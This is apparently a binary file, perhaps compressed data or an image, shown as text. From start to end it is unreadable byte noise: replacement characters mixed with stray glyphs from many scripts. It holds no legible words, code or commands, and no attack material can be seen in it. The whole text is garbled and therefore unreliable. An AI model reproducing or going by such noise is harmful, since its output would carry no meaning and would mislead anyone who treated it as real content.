�� v�Ū� �,��ߑ.Jͧf�׽�Ζ8�������\6H+��A+�e��T�nC��������XD�[[@D�.,B�Q�9Ά��	�8�R�چ�R�Dx�&D酀�J��q�Тh�+�^jS'Y	�1�^l�D���m*1E�����~���i�q@W�1�4��0��s�����'���x��f���FI0�xa���\`x\��m�UO��T\&��5������QB��w�Qo��J�C�0J��B���D��
o[�QfgCH��-\��b����ux���X"����<�3�Ȩ�J*���}�V��͸��ܣ|]�L9�7c/\}:�o��ͪ���,z	�����0��������`�dL�FBÒ��J���'ȷ�밾���
^�3X���2h�7��>�S�����Sk�����@i�I����E�+TY\w�,�?�,��7Έj��u�FHΠy�Fp��\H�_H9	����}�P��X�@wK����H�L��X��T�Ne��xϴ�}� �ܗD�ZhC�P)EahU�}I��J����PI�\͕
��~��
1��P�v�AITB-� �򐚶՟�}�Pi��ё���i�H%�Q��(��)X��Ȋ,��葖^h��H�E\�q���H(L�,Q�*-(Qv�Vs�ɐ�ؓ�IV��i����i�X(B��"�ȑxH*�ɘLm���V.%��5X��H�@ʤ�Ҭ4����B
��"Qj����xw!̓�L
;��4I�lV?�يĒ����M�e{��mɖ�	9^��ɕ��;��ȖAM����W�Pˑt�����?���ȑ������h	E���㰚��N����p����:ʆ��|��)�ިH����_��]��L��JK�EQ_]PK�ĉ�G���@�\1T���x��r,����f�rl�vC�
�r�نi��Uƞ혊�C�ƶ��v(��-�)��-�ʑ���m����m�%�P=w�PI�|IP�ѓ>-��Laq'd��}m���蚆�	�*�DrL��șh��*�P��Y�h�����J�s�X/��i�j�R��IީґtI#HH$�̠��:ݣ����H�j��V.ĸ��b̊�
b���L:�k�̊���4����ċ�Y�������Lx�I�ڊ�ܫ�	8办�K9�+��	|ŗ�Dəԗ���ޅ�<+��SJ@���	��W�Q��}��Ȃ�5i	� D�1��1E�b��4���Z�5wH䄅甉����\H��Ќ��������l��Յ��H�4����>�N�T���Օ��-ڞ�����m[)�m���N(��ƭ�t�ܲ�v����
��m��Ѻ́8H&e��6i&-�"��,�a.��2!�<��z��UIza��ZAP�H�dĽ؀���	�ytx)��+R��|G,܂�j��!���џ�]! �#tɏ�Ȅ	��.)X�Ab$���d��D�|�o����Èwc�N����	��U�:��1<�8�^:^�ǐH�ޞ�����J"�kݰ�8�|�S�.o�"o�^Ȍ�DMh�AY�Jcנ������S��LD�����E�l��lΫ!��4��]D�d�$�$�x栀�Z�Ĉ��͘�ɘ�_���X�K�K��ɥ<��@�� �<l��HR	��\$���aF&�ъ%�
��aX��vd��Ѷ�Z
�X�eX��[r�]*mZ�%Y��GڥG��X�4)�"m��.a"!R&w�6)S�Z�T>H�Ua.eB�.���Wz���с�I�
�TK)�jr�X����jk�nT�H��]WQHsܪk�X���l�����X"�H�v������D�N)�4Ve���j�&N��8�TJ���8��8�x.�L��8��k��+��b������N�����ɐ^ʹ���z�8�����cq�
�c��I�:�>A'MX�����
հN�گPKt�Z�<ī5E4B��C��fDK��6MN��$4iN��wdFpӘ�ŋꉞ�_4WKP�^XɯT����ԈB���@AE:�p ���a����ox:�b�Q�%��X
��/mQ�����Q!�᚟y]&-X�e����՘�e��9��9�s8Ү��N�&e�;��3y�;yP]!$B]�fm�A���iՃT���Ȝ�RS��(��-v\+~�+x\+��-�ȀP�����/���؝���j(�Rt)��R����ˠT�%^a��ޠ��
�(����aiŬ�=`��w�a�}�'d)���Å�o�y��|�9����TɽpJ�I�����cp�M���#��|%���lȘ8I}�J��MXg���l�?=Ks����H�� H���&1�$��J��HR�U��t�6�<ψ�z����ɅɘT���Ɏ����<d����O�,,�=�MA������fPA�QUZaTJy�'���
�s�ؓ=�C�S���3��OeNeڗ��O�bE]nYyaE����_�P�Venm%�}��i�wJ�TK�X���]!�s��sX�8I��z���m�j���ځ���I.�����n	���)�	մJȴ�@���K�L��_%$�L�U��؈��Ч%���I�9@����4��i��k���g�l>�����g2(���
�H���;8c�:g�o�o���.{|9{�,Y�ĉ@<����I_�_�ɷ���
�̚�şH�
�שּׁ�����
�(�T��`����ɍ�ɘ$	�\H�	�@�ײ�� ˁ���ԏ�$w_�?��<����{yp|9��Y�\%�+V�[n[]�Wa�;��V0�NiS�?���30�T�&���B�wpGp0G.s�S9��G)�_�r��+U�`M����x�jb�jUю|Ǔ�"�}\��Ț��tD�|-���I-�.�T��B/�ꋁɠ���H!�*���L�싸`�_a ���dҺ��pJ�f����
�H�Lʠ��H.�TJ��c�2Ŭ�択���c	H#c�� ��x>��^����K�Hwʙ��tJ��W�/1��ޏ��{9����
:��I�H�|�\����s�����s��@��S��"N�P�5�lB�`�K�3�d����kDK�l6������ə4�s�@�O���E�[��а����H��ˑTɉ�f�������
�V��zm@ka�~�A�@�B+4CK4@Wy@w-BS�DS�DctB#�E'4Gg�X�G��Y���J� ���#��᢮���m=uT�,�+���s��I�RHT1�Qn)w�e1�ҹ$B����"��(�;9�A����[��ˠ|*� �N�c��\9h����c��k��}�Ƚ��p��l�p֫�ĳ�?���"���?;/;�kr�3�16�	��ɑ��?�؊��	�H��x������8�@�C���>����d�;N5�h4e�����м���
�p{���MK��O��ϯ�p�,8]���4�	ĉ�jH��	�D�oT�v��Ȑ�����τ���O���μZ�*K���0�w+�	�/�)��l@��.\�����L��2�l���O�����yh������\�ۓ�Q�L����X
}�ߺ�P�E��	���p)��`��Yry{� �MB���@�������,���?�4��L���t���A��ƨ��o����vd
,��g�5�|b�d�܃�%��DЈX�h�ИmQ����8��������ǅ`Z��~f�ڌ������J�nA�����0I�	��x�3�bv�w����zK�s�\g��Hk���XI��ˆ�ָ�ˋx0x�����̘l�K�ߘi����H��j�h�����l�O��h�� 9Γ�
9�T�k��0��n��B�+�'�åKi��7���O�;D�K����C\:D�E��E�7ġ%ů5�[ĳg�;F�O�B�i�ĳeD�١g��Z�KI:X��u:��k���I�[ƳU�C��%\\�#4τ�Y!
���h��@��:醓R8I��ծ�w�ཱྀ$v�h���^֗X
:@�B�0�x��<b����t���Ď�n���8�9���Č�D9Ap%�:B�K�<X��e;[��ŽF��������x+��S����j?Ŷ���<�&3f�fi8��d����g��I��� f�������I�u�x6s�1G���	Ȋ�H��x⋽D�����)J�M�̚��k��^�	����ȉ� ����Z�H�h��R#Ӊ�l6�g2Lٖ��5o���ԄN�ߺ�w��Tݹ�gT{Gɇ�|Y��U|X��u|]��U}_���}_��4�D��t�C�?u4�m!/�y��u (S�!��/%""�H"��H��#�
�:F��1X��&>��
kcz�	�X'�p��J��;u�[�Y�^�]���셍������	��h��ω�*�6x�t��4��3q����J�O�c���ƾ�l�o�E�iA2˺��/�O�ǯ����I�� T^��HI�wIGZrk��|O�&�"��%���j_��*w��@�ӔY�yh������J����l���Z�P)���J����ib�1Q���YV���a��dk�D	��8��n�l���@�ƚ�l�D	���ړnXΔO���˕,�-��a@�&:T���A��ڕ*���a��L�<�m�<�����jθs�D�!+R讻!��"G.������0�n��A��R�W�m��A��:�=|l��A�ZT���q�
�|��Q�@�|ͲIӑ�Jl����IyJ-��}wG˞9_��#�Ա���$��<�S�B���Z��W��0X
&̠)�|;uR-	�ac��e�w�.�N�ɍJ�\]����T	���9�T)��Hh�,)9V�i뫓Q��p�-��M)��J�K���ˍH�Xy�� I��+��Ȁ��K��)(,u�����͊i/�
�7~���Y�?0̟C���x/  �K��肧�	�(I�T��:����i����X)�x��l�Tf��UPN�dyS�t0M����s�k���wB�f�C��0Wf��Ua�1S��1��on����Ys�}.5l=��/�U���2b<��=��cf�7Eo���艇�HmU'	{!����^�	��T���e�QG�6��8��b��M�jB�?6�#�O:	�R�,�����
<<���I���n
j<H��ṗ�t8�6��A�-Ju���ˋ�\��x���H��V�'���D0z���'E�{����*�=CԼ��bn�]9� i�o�T�wQC��Kn@X%�㼄�
�H�������ɋ�~}���*��LIb/p���|( �����X> )��������I�.���芒�	��H�V��Pn�̫J�~�	QF>�2-e������?Tn��2����6��E�f��3P��2Uņk��U6�f�����KVq~5Y���VSE��S�ծ�5�r?6w�ij�iSx�Yc����HX�x���wJ���2Y�P+���`�4�ފ��E���|�)��߀w��m�h��I�9 ]����C�^�R�������޺��:$���2���)��{#�����e��su^����e\sUm���@�g��LWo��ˀx��̤��p��y��l
I���U�Odboi�r���|�)��[�|&H�^��3'���nv�~咚����E�3?���>����3�����Y�����炤XHZ�iV ��Pى��<%���>_e�h	��$��~�7?O��qGvj��0awwr�wr׿3[W~�Tpňm�TH��EEUt�?.Ö�-ڄ�0�W�Xj2)��Xj�Ƌ��5)���{Ō��1l�1���W�8�S���X�d�m����ȅ܆�RI��(m�=����B���)�"����������"Ob�b`|hM,O�H��O�"b�,�Ӯ�����@2M�$�Vx�Ȇ�(�nfejf�j&e~xetx�S���kgI���������I��	�~h�f䚺 ���#��� kG���0K�0��w<�%�g����l�c0��@h�8\�,�n~���ɔ��:�,�,�l��L�L���C�N̢Ȳ�H�I�
���Bn���*�`Z�
�lnQ
��T�RB���H�P'�G��V��G�ay�2I�K��}�Tn�vxG�������M��a���wBTv�UBh>	�|�h ���Z��8�Kň���z�%T���?i�
#l~�l��J4)�����ZS�&���u\�����#�f ���%���d�o�j����*X
�w��**мbM��`"����h*Ҥ�<��:m�J&�L��X:�
���l��`��WX��i��	������� ������(��	��;�Q(�PȎP��Ȏbh��{�c�����i��;����;��۸ͻ��{��ȟ�;�$�lʚg$���G�K�v#Ѐ��EX������ǙZT��V�������n��H�`Ȉ�~�ßᄃ����6������Lʔ,p���E���~����H��h���`	�&��ωw����C�.E�`H�,��iI�\�Ruj���|��|��؅by���ʡ<�`Yʡ|�@��s9�{���gyʻ���ZvlITڜ0��wT��_e���3I��\���T�������eɫ�T�8�i�����؈�f��x��z�]�`(�����c�e�΀O���������L�-�S���m��Ȁ��(M�D��|�+���ȇJb.o�J�p\�N*�k
�Ă�-��b�XA�	����)�H�������ɛ�I�w���]�<���ݛ�������}�A�~Ȧ�	��}�[��Y�~H����Z��	�O���߮i��ǿ�'���X��Y�9��{�3��⮍V��^�nȀ���(�ƬȎ�~���i[*�N~*�����L�:{ʦlp��^��^�%^rK�x�r�集��4H�Z ���zsp`���j+QX�뻞� ŅL��LȅfI�m�����c���>��>�վ�m�����g9�����22�ͭ�T��Thy����\��<��v��w�F�e)�؆�ᘮ�ؖʦ����)~�/��]h�!���\�^�f��o�)����o�h���$cN��N��N(*-�&ͤ5؛��� �aN��z~�N/@�B-�Y��(��䈃R�AĆY����ɑd��ޝ�ƽ�i��}��}��k��ߛ�IO���O/��`F�g�� ��{�?���Ӡz���(ѽ.��)��-��!?�%�9��=��1?�5�I��M��A?�E�Y��?��Q?�U�i��m��a?��e�y��}��q?�u������0i����	��􋊈�q����w�����W�M���w�w���8(I����@8)K����9*� ~h���(�	�BԘ��I��v�xؤ��Ֆ�9�k�����n���Һ�Xl�H
����H�J�ƍ�r�[����@��ptqA
��A�У�@H9���
+o�.'�6v�)��ޖ���py�8iJ����y����t�����i�O+�����|�%���y ��B�^wD�鿳[��bVE3?gWH{�{�k��v��鱙�X�֠;4�B��Bl�Bk.����w��C����@xh�	����u��ۮ���(���u+����~�(ό��L��t[(��� ݮ �x��s�pG���}]������R���Q�vy��X�̴�X��ZzK�w@�H�0HYC�d<K˪�8���j놶d�lG������am�A��f�O��Z������+^)�܀M��ŀ�
ۑ����bmm	�B�P�,�N\��9)���h��齐�w�����p\Ӂp��
R,v��9��Ԅwl	���ˌ�:��%�v�L���C5�O�w���������y��pDG�ppk��ae?h���U[�f������T�Xɿ���\����N6�X?���ȑ���ێ�<��ʀɠ��ސ�ѵz��_��f-�tx������]�rta�x��*v�"�'�r�����Fn"H�<��
��|Z�w�{G��t��0�ۉ�0�q��ޑ���*m0��~Q�{��A�g�X]#�6w�U��|���tw\N���t����Ȁ�0oIꪁ����P�T�,��(M�e}� ���_��\�܍���9����4Zȩ|z�ɶ�#I����,
����ح���@����hj��p�qǴ�tV�RT�gu��ذzDk~�棨�kX�'�f|��w0G��$ɓ�<�ȟd�Ԁxo	�(���˜�8;˙�� ȓ`K ���Q	@h 4�@�"��v�2���y��̛
���������]�Z�
��Ke�z�-�7"׌w���hj����*.̴@Ɇ��*���M$y�bp���e	g脫0���w���X��~+��+�T;�_0.��zȀ�x�X�$�Ȏx�/�Jψ.�f���?���s����NI踍Ȭ���@
(S���Qچz_�*�p���{��!���X�V�ߑX����Ё i��7��{�4l�e�h�}\�����.�/a����⬀�NI�R ˈd��l��Qpg�ݒ �غ �̉���E��(������w��n�1�K����\� �w�8��/���I��ۤ.`���A�ɢp��������`[H����!�f2��׵
��hY�@4����B�	���lI����j���{ ��"�<y�*r˕���+������J�\i�
L�n؏�"l�����9釟Ȏ� ��d� �	������@ܪ2�s���I������j��R�$��Z����ʇ����v�:6J��v���|�ѳ�(�������v��;v��%��&w��Zr�Ҽ�?��,�u�,��;�-���U� ���������ſۢJ���XPyf:�!�����H�B0ͭ�� �,����\OҘ������9��Z~7�%�I�E��4���FԱPGy�슝� ��B � %�Q�1z��m	���KO�U9Yf«��H���N�������5E��֨��ّx'z�	���p@��:���y��>�ܣ=���wo88����1�B�bε�δ
�%�a�0�#���wͷ�	�#���<���zx��*���M�M�pȆ.]a� o޼��eM�`-l��rZ��ϜD�@t�"�Ā��&t���ʐ�N�6�����a�$K��Cv�Un���d��>�3�BY�^y��@I�w�Jh�)�ϰj�*���(ۭ��=��L��Z�?2]uE������J�ϡ��r8�"���N���=.ԥ�A�{�m#�q��UF���ȃ�T*�5Xˎ����T�����zxh��@�lVw�'�v��j��h�?D����	� ,���1� �1��j�i���1�S��l%��ڷq	�ܐ9�D��$�^�h�J����i������˨�>��x�����f�\�y
�hJ��H���(n���]L鵯��q���Y�9`ɞ{�ʝ	���9��i���:r,z�K���������AF2{�[��w�dSH	��69�����Ӝ���@���0��v�4z�W��[������a���N`�Ȩ��$�+$�w@�r��Uڊ�E�#A��ev!+Q����:I���P(��X��(��(����h�N���0��wh�l�����5��D	�И̝�il�Xi��~��/�������
񝡗���}��H�-|���|������)��;~������~�+���Ȏ�،�)��x����?����	^~�AZ�X�Y+��\��x���� �j���
�Ȏ���ξ����I�Z��驪�شȎ�8�*��[��*����� ��,ՙ̌�wX�9��8����삀������8�ai�����h���Ұ�����;��k�	�	��WZݬ�
��8�^O�黍jߓڸ�C�����󉐸�+����/Ν]�I.�"߷��Θ<艎x��h�����(�1�Ek����C(��؉���N�������ɪ�C��<���W�
�i�Qk��ˎ�����*�����>���vn��	ɔ:��(�����Θ^��u�豋��H�Dh����d���?����w苅����� ���.��_���a~�jz����ן���ے
����������p����}Y�(~�_�'������'��҈��X��H�h��x̶�BX���ͨ(̺�w���ᕐ�7
ȃx��H�U�� :�m?�&~�F� }������l�����ߩs�[M�8��ʫ1Z��\��Ȉǈ����h�A������#@���H��<��
�[8Z��i�㊛y��0[����O��� w^��͞�_ʷX�Ԕ��/�����<�_͗���j����8��)�w(��x�w��8�(�����ֿ^��	0�ܻ�(�\)�r�W̌��ȟ�����l?�L=��M��=�ο��H�@-�������J��z�:��������8����o��8(8/�Vy��h,8���.��e�ҶX�N?�~��0)�"W��:������ŉ��=���5H����ş���ڑ����	��!����&*�_�{��!�丌 w���.H�x,��(�x,���������0���O-"ג..�i�<����X��+̹"��h��}��-�%N�(���,�����I��R���
¶�Ȍ�苈r��whd)�e阷���-E���2+`Л�/2&� ��(��<�1h��X�R�������ş�߉�s�!A�����/�I�A��Ȏ#좲� *�P���x�#���H�`Y�UҰ8_%�i��y��)��h�Q^�����<A&�C�i���w��|��I�ع���������M/!:��I���8h?�Ar������������苩�ț ،��e�!�i�҈-�8>��������?	�������S��٨������$4�����8�㗍�����|���#!,�5����:k�Y<x���қh� X����r,uJ��h��
��8C[���?2��!���ȿ#�Y�L��#�é�(�>��pz��}��?�X��.:�\� x��yJwq�%X� X�#���:�s��-v�3�P���)E��3�77�Uk�����Xƺz���M��ȃ��(�
�$���c�񹢤{��|�(�&�ռ<��ʌ���9���X�B8��k���>�i���>Ģ��I��\��h��H-Ϩ��
7���n�H��4����|�+���Ɉ��YӡM`ɗި�|0��.��Ю���;�� Z�X����"�艩�!�K�8���'4a�e�(�b�*-�<�pm��A�L�d{��0�Tw[��Lu���h����L���(���wy������/�$X�<���ظ���x83����ɛ����쎫���?�wȈ��c�O�Y%�R(���hN�_��(���E��ݎ)�n��]q�>͜I����$��H����������3}�u��ry�� �C���m!�����q�����b�
���������H�@��� ��D��T��x����O��Ods���:C�Ȏ���ώ��'�\TZ�i􏩈��vw�!�[��ư՘�����A��F�A�K��H����H���(��j�/1.�%�(��N�ᩕ�4��r5��љ������
� �Fh�DxX�x[u�f����8�~̨X���2v/�4(��oZU���Ei̇��<������ȣ����;��F9Z�u�-���˻\�&�<ǹ�x��Y��/�#�,�E���*��R�����8���/#��hS��fT24�Y���x�󤖶�CxX��(�U2��r��Q��i��9��w�F��R������d��Ɉ�Ȉ)Q7�A�1�/<ԣ�B�$�Ĺ�z��<��>Й������uo���Ë�O���%u�"�S��a�.c^�(\Ui�٭&@�i�����Fn�\�TlDQ��\��O�&�c���A��O�� K�k,Pc�ʳ�7���%�����n�t��bQ��\��T�Y�Wb��x��삮������h�ᵎ�X��hi�v��|�_��R՘�ٷ��h�Qn�F��Vf���fQJ5�c��d�'f��4w1�������y���,�'��������I�JD��Bh�Ijf�i������6�芣OS����0n:F����ʚ�9����\h�f@�u@auC&F㮣��\8jFa�> �����ՙe�����'�Ã���x"|��T��F��Zh +ύR��h�؉��i���8KG�cp�<	�H@�Π\)���ȿHƿ�Q��m������Sʖ��5�d�FJ�2`�y�ǈ��\�`����X��8�X�a�!����eo�AewY����_�ݠ����j�xf�gʧ��-�:�������!��p;?Vo�wC��y�Y��vU�\\�ǺWŋ�F��;���~�x������]�(��z�)��Wz�E��w[#�u-�H�+𛆨��h:���-�|p&�t���ƙ�˘�	�7԰c�Y�xl�Q{�����6?fT�7da��V��_�:�IN�h�V}3�_��Zj��H��(�[���Y�S��q%�Y�Ԡ��^�(��f�Xp�cꭘ�M)HY��w�)�J6������mgh��Lfc�����B�T��z,[6`Z��&���(%�����pIkO7��ڤ�| @��C�Y|�C�����8����|<q_B̫�-�l�� ��@k�_���flQ[o�(����\`�,���R\!2�dv9��V���v�q_���L���K+��w�$5�HKS���T�x�f�4��t#�&�6��jգl	驩��y��R�ʺtk{hٌ
�����
��|ڐ��K������t ��F_��yiK�w��1�t۾H����A�kKa�lA��VTq{*b\��'�X"ˍ �;eنPЮ�N���L���eS~�m�i�R��� ]�r|vp/+�|�D��bpO
v�L(ϼ� ������ ���@����R��������j���H�!�.��p��l�Ȑ(�Ԫ	����z��\�2(&�£%Hr���B 
���Y���޳G8=pBc%��@��`K�5BT��p���K~K�:j��/�8h��h))�𰈆��%wY����L�[��k�Q�˾�@\���y<
�4��?���l?�lP����z����^�'��#���4�Dq�6�����g75�G5���%uP\�'���[FK �~�Y��7A����k�	�h��˦����L�R�����������Y����MN̑H?��u��q� �������"3p�&���/񘨂=����|�H����+�|SÀ5|��5^�;9�����| ����dƴ#������	���iߖp�wh������v9	M��[�M���h���k��la�ڕH�ߣ>s�4{��k��z��2��96ˠ��Ј/��葓�����x7v�cӊ� ��w6]+��P  ����9{$E�:�������b��i"�J�+�8@k� 8	�l�+ ��|�vi�T�I�f�yi�53vsg�}���+p����4���\�EWf��P����K����X8�����[E�(|������$�DI����<(��hJ�Hw���Ջ ��N� �����KlL�_4N���ȣ��il ����"{��|��ˬ�}n�xtK��Zy��(������艉a����/�I��B`����u��$�h�˺�9N�������)���ɚ�H �$	��Y���芤�h��0ߚ�o�������H�+�u���L�ńؓ���+���L?#hB���@P����)����̨����qH�[�"��ѹ�L=��I�a�**lu���"�/�wp�ժA�wI���h��H�������i���/Ϣ/�k��H�T�
>m`�4sO���Lڎ�(*lS� �v,��
�
z<�0��;��A�!��j��h`��M:��Y�fD��+��BY~j..88F�.��D�L������@�4�s�b���X����Ȉ��K�R��zl��K5	��#9���t)��ܯ)�1B�]�cx����:{��$��
�N[�������h���
���+wp��h)kQC֗a���N�� w��n�n7�YX���ʖ�:_��LZ�ݿ��]�� � �۪hl��X���h*�Z�	��	���D��h���Y����1C����Lk$��N�6�Կ��c���>�o߀I��H��32����h�J��2ш�ቭ������5L�<�b<$�n�����(f�[��Ƀ�J�~�����0\!��N�#i��YSyf���Ȯ�����#D-���k�X��D)9!KO��-�܁-�ܡVw�j�HKJ�����38�K�h�1t���P���+�@X��p<���ˎ�P���;��Y�o8Q�<`-=��=x:�Y<�nq�{R8��-Q�8� �S����<��X�I��~LK�҄�=	�A=�!���h0�{�W�(��79�@�N����g�m���2�0���V5�s��H4M�s�%0������e�t����˧ԜD�-��Ei-�D���H�������
�-���#}:�ڇr:ɪ��J �>��Jwά����(鰒ƭ&��ϐ��Đ��,���kp"�j(딊��$1cV ��Sa}�*m%TڤF��՟x��8�B7���d�/�@�R��D����a��S2[��)����Zh�b$�~2+y�<$阖M4h5`-L�Ď~�/�	c�%H����6���憥���x�yp�ny�@�2�KAi��Vʁ(P�N��5C�9c_C��bb�3���be���Xxz��n�X����N�R>H���͗^U��+�w`����=.����[�ma7"a�Ha!��!���a μ³I���L���0է֓��85I/��W�O���vk����=j#����1jz{&{2 �J4�+:{Y��AJو����{�J�J�((s	��PC�P:Iz-��ؼ��0<���������
��B�����Aa)q������!�0�(�P����)h���h�a�����lڷ���~�Kc�C&|��N���Q�X�����24�1:w':M��K2�H?0��Ԉ�0:�H�Hr�]'�B��`�����Q�����X�p��s���x��y
޸6@X���ZY�	�Q@�����1w@�(�����Q��c��K3=��0J�dM���h9���D&�2-eX��D��0����|&��Gk�ԞH��y�ш�)�2�O����0�pB�� ���rY��< 	�����h��i+����:��X���P v�|x���`��`�c9�w0���[��؎��ׄ�n���Z����x�>Z*�p�C:��A8�'p�;���1�@���K-+]��,$'�r	��5���p��O8�
�p��@-��ü��
�
@`�u�����Ny��������������u�
R/��i0����i03a<�@��x�ڛ�LD��Ky�Z���'}z�|�K���@�S�t�/ܵ_3>�r	��0�h
PO(�� �� �X��@���,'I�I��	3w�r�^`I��)u��P�(�*���Wb<W��aI�=Y���	�0Lt�4��mX��S��0����~y�AԠ��B���#�$K70?��g���Ե��$]s	���\�EB`�.\�@�ܸ�.�п�+;��
�aX���ȇ���Z���. =8��H2RH������90�c��d���๗��xt�ۻ�S�;-��H'hί"��<G�Ԉ?��h��� Z�-���+4H�tȺ��r�$�@B^T�O�	-w��,� ����8)�+����=8���
$!�z�P��P��x�������W���p�Y<aA�dَ��e\%J&Ѳ��N��'q����)��}B�q��6�u��0ZԈ���՚�+KȖ�;C�JzȎ=��Ւ$l	����
�r��b)��せK��ؔ��\����
��,�#�M/��� �V�Vғ��y��]"8��x�>��ˡ���AZ~�F�5 #��q?s�O��%��5�D�;��wO�B� �_��8�P��sp�@Ϙ
�eE'�?�.�J�����*��,)ѯ����������@C�8F��������h\���٢�֩Z�CZ��'�]MǠm����у?Ç7PN}��O �;��$��E�A�:_l t@��X����0؞9���N�(L�Ծ3ؤ��گ��/��`��H��"�u����)�t)z��H� �U�z��1H�	0�	�S2xH$�0��J�:�r��·(�w�[-��B��rii �@��]�����i��� ���
��3AQ4��1��2+������2�y	��� W��e�ٸ�6K�ĺ92��vu��x�����G��LKX�Ų,K$\�H��=�9��pF�h������`��K��BPt������i!��I��
	�"ԧ���W<�\�0�雃�
��M�u���ڢ�X�_x��|�?�I���� ��3k�Z�.eץ^��#H]�K�9/Y��IN0�w0�H?h��p�S�pҼ���h�Ikˤ�U-֊LƸ�\��OP+�_4�̐�j���@����	�؊��C�T�Ѓ����I��xLv�%i��@��Y�a����xÔ-Y���/U����1u���[���ȮՔ�ڽF��@,5�������Рm Q�=U SD��@�"t	B���[tp�� 	�������8�Q.k܊J�m�)<iDQD���?�����W����u���� V���9�V� ��8�w���A#�pDN�5��҅�3�	�4���.����t��l��KLE�'�>B�2*�.D��8'Y�������,���\
���J��PiZǴ!���������ݎ�Ѽ�c�+m/hB,��` ��y|i�݈�y-k��t����JЫ�`��R~�H�8��8�2���,��H������2�u	���p���@�ʯi�)F��J6.�;�خ�0���%%�ᩦz�Ɓ��������ʣ���%0���wW���1���>h0UmU� �1Ղ�CA�0K/�o�
_p��B��
�
��9¸���VĈO�`��WE���~�iS��Я���M��"����*��[Qu��©���
�ET��ӹ�L)W&x�Y������>�AH�H;���E$��M��=�Z��a���鋯��m��2u��^���
è&�P��	�?��Ȍ�Б��� �i;�ը����Z��6�w���ƙ�+
����K���Ww��hp�9��>���r"���$���0��M��?p���O � G�0����(3������j��H�����Ā�߸ٿ��Ȍ���s�[���(y��R�\)q���(�.N��Q3���'�����m�����{V���! �A�8X�A��O��k��5�W�|��J��s�݇0	ް���
��|�N�q��P��@���	��������ʻH��OA�
������S�"��w�7}���:%�q�t������\��c�u��b�E-������G����6�
�X���?��p���HǺ1 ����nLО� ��������SY��X����	�\�t�8�������߇^�ٯ��h���C��y����ߢ����BZ��H���x�ݹ!B�W��I�q�n���a��� �8	�,}�S0�����	/�a�ѼA����x'�i	�$�h���8�򺋁o�!�0J�����Z�wr6֝"�*���Ȭ��
Y��l�O��:{�� ��۸R\�u6,m�d�`I�w+��0:�8��p������`�
b{�1��30��	�
tu�b� ��ʘ��.�
����A(H���@H�hB�w��+�*�t�,�ϟ����<�Ol7����jH޶8�Z�xɎ��=��9{I7�v�q|���R��+O֝l0����-�w�50�ƭ���Z%��V4�zec�hH
����p���w��h	Z��R<�m�鯷�v�hjI� N�������#��b�(��@�b���)J����Z���W�}j�@2N�2�h�����Hf�S��R�� �)�@��J�q���t�{����j��&�@px��1�whY����_���
���p��°��q�ꊤ8i����K��P�Q���i	���(j���uRƱ���w�~Ǔ��U�8�hϧ�jS���qJ��h����լB�Nh|���Q����`���h�wZ���_�%�J���X��D0X�h܎�Pݓ�Q8D��@i@����
�!��r�,�R �y8H����	��\�V��옊�,��Z�,bp���^@�0��
����������00������8O����-��ɨ�����H��b���ʕ�������,^X�"�[ʑ�m&�������5ҁJ���<h,����J�� E�y��H-M�̙��mK��V81��Ҍ�~O�d>.�2��L��{w��u)�1�X���u�$���l�I6�mX���� ��<	���)����㣮�L��E��!���b|���`Uޜ	��w4����!M�	��$�W�suI�dP�zm�����U��w�z���R�\"Ȟ\ q�j֓�߫�d�*���HH�����<����O��0l�=<֝��� df����-��"��(�����f�-� ��k�(�l�hm��r	����������<�ꙇ$�w"��p��Q�:���H�4�˔������ۂX��(��^)$܁��B�Z�
�m ��7������H��`g�-���H	0b��}�K�@I���i�|,�ec���r*�M�.'���Ǻh���H�~���y�,n�,��D�Ȓ�I�'Q�mO�����q[W����X㖐��k ��r��I�(���ɋF���&l��1ŀ��Bf�A����MN�k��R͗�l�%���1��wو󉀎�M�z:�����T����
�X $�i����0��������F�ȓ���J\�%:�*�1������NȒY�(��ƙ�����9���!E���D�z���H��sO�LN�r���	���?k��ڃ���Z�k��:�/���
��Ɏa��-���&�����Ȅ�����Z��σ�J�F������ށG���O�O�Z��]��䋓|lW �t�A!
����h�kw�*:~�l��Ћ5��?����	�ML�>8m��T���-���Ĺ����UY�ۘ8a,�4�
���>���������,�е�
��]�z���8눐l;�{��,q��*��%�O=&�4��
�3��JM�tR�F�ܿy�>3V�d��H�<������ڈѱ�i����۳\���&��o<aL�ݖ@M��i*o-��d�/�@Z_1��?�-��*��k��q��x�h�20E�¿�Z�ο+w{���thҖ
[�m��lȑ��	�Ū>t�f��7�l�/��d�.���艠��N�i����9i��^-���ՑpK�ShϷy���˟zO�h���Zn�+�#��A�\��Ph���5zO\��$Y����X�����T�����n��q��������3�f97$�2\m��1x<C�-������n��yX�Q+n�e���x��ki#����D��Q�������!�*L��rς�Y�s 1yH��w���b\���"Hq������ʫȸ��~0��q�;�%g��D��� �R��g�#�.�����ڶ�W�h���U����j&r�M�X��_������ঋ:�Ș�@�ǨF�ݰ���g`BX̙���^���̺�4k� �a�[q�}!����֎����h�'ģx��'���=ڽ���[w:U��J�8��`�f XKͨ��;�J� �@2�#���[g��������ṉ�m����O.+w�܈���J	�=k<l0���]�'rKpk�k�������)�$]2�I?H��M����8�[j2��q�|ӫ`�G������Ϋ)�=lD���Í�}�W��h�����:�o6�_0�y'���zɓ8�Ԛ֪��27Rb������1�4�Y�L�˚(�����Ȇ��ߌ���	�PșdG�I��<��1����<IX��yU�5�X�����Ϲ� Ě�-�̊�=���u�0���.�\��݄��ܼw
�t��l����щ֩�>�tK-�[m!�����<Qp��(��ʅ\ď\(i�%�.l��4�����͙(���E|��Mޭh�}Y6���~u�D	�Y�� ڕW�����IO��t˦����̌0��	�=ʦ�U)�VU��
ș�6�������w��,1�l��I�h�xj����6�#L�ͩ�4 ��)�R���Y���A͓A��yMԬ�E]��HoĜ�Z�QM�lJs��ۯYȚ���1N�<
��@w�����9��̤�lb=���i�xȮ��0������0��)@��X��i��23�I� �M쨝T%����;ݓ�ܗ90���k)�B�LX@	�XxȖL���X�)�����H�*�t����p�tHH(X�@�7`����H!�_��Ix���m�����S��？Y�N��8	RpA�͙(�Ѹ8������AQ�5a����ݰj��ѹ��ș)�����tCXEV����}PS��}P�d�l�b�w-��K8K��Α�	s� 4��i���¹��0D��	�PO\���P��|����B���@����� *=����� �ͮ��5�Z��!��) ��m����������[͕[Q�.������:���ls,��ߦ���-��カ�U�$\)���vU�L���ŎhJݥ�7�+�JX0���.�@I���� ���*��]���^XE�(����,Ȑ��
tk�G��k�a����HX��V
wS���no���4�5E"�O��o<	^���������ƭ�hM/��h	���ܼ�%�߹��8.�:�2ņ�`���ȧp��t��
